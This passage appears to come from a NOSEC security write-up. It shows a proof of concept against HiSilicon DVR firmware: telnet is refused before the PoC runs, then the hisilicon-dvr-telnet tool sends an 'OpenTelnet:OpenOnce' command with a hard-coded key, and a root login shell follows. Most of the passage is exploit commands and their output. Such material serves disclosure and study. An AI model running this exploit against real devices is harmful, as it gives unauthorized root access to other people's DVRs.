 攻击效果
POC执行前
➜ init.d telnet 192.168.3.2
Trying 192.168.3.2...
telnet: Unable to connect to remote host: Connection refused
NOSEC
nosec.org
POC执行后（https://github.com/Snawoot/hisilicon-dvr-telnet）
Get xmuart Fialed ,xmuart = 1
Listening at port 9527 for debug.
/var/Sofia is starting ...
macGuarder: fd: 4, IP: 0x103a8c0
macGuarder: @@@@ OpenTelnet:OpenOnce
Reiceve String: OpenTelnet:OpenOnce
timeout: No such file or directory
macGuarder: close socket
Usage: ./hs-dvr-telnet <host> <PSK>
➜ hisilicon-dvr-telnet git:(master) ./hs-dvr-telnet 192.168.3.2 2wj9fsa2
Sent OpenTelnet:OpenOnce command.
NOSEC
nosec.org
^C
➜ hisilicon-dvr-telnet git:(master) telnet 192.168.3.2
➜ hisilicon-dvr-telnet git:(master) telnet 192.168.3.2
Trying 192.168.3.2...
Connected to 192.168.3.2.
Escape character is '^]'.
debian-armel login: root
Password:
BusyBox v1.16.1 (2015-11-20 11:26:39 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
NOSEC
nosec.org
Welcome to Monitor Tech.
[root@debian-armel /]$